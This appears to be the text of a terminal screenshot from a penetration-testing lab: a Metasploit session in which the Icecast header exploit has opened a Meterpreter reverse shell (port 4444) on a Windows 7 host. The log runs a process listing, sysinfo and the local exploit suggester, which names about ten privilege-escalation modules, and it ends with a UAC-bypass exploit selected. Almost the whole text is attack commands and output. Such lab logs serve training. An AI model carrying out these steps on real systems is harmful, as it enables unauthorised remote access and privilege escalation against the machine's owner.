 1 2 3 4 10.8.73.220 0:40
root@Unknown: /home/anonymous
File Actions Edit View Help
root@Unknown: /home/anonymous × root@Unknown: /home/anonymous ×
2256 692 vds.exe
2428 808 mscorsvw.exe
2500 1320 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2564 820 WmiPrvSE.exe
2576 692 SearchIndexer.exe
2832 820 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2872 2832 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
3068 692 sppsvc.exe
meterpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.2.227 - Collecting local exploits for x86/windows...
[*] 10.10.2.227 - 40 exploit checks are being tried...
[+] 10.10.2.227 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[-] 10.10.2.227 - Post interrupted by the console user
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.2.227 - Collecting local exploits for x86/windows...
[*] 10.10.2.227 - 40 exploit checks are being tried...
[+] 10.10.2.227 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.2.227 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y
msf6 exploit(windows/http/icecast_header) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.8.73.220:4444 -> 10.10.2.227:49193 (10.10.2.227)
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) >